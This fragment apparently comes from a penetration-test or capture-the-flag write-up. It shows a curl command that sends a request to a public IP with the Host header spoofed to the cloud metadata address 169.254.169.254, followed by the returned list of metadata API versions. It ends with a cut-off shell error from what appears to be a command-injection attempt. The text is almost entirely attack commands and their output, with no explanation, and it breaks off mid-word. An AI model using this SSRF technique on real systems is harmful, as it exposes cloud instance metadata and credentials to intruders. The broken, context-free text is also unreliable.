 └─$ curl http://34.237.223.72 -H 'Host:169.254.169.254'
1.0
2007-01-19
2007-03-01
2007-08-29
2007-10-10
2007-12-15
2008-02-01
2008-09-01
2009-04-04
2011-01-01
2011-05-01
2012-01-12
2014-02-25
Input:
Output:
Error: Command failed: echo "s
/bin/sh: 1: Syntax error: Unte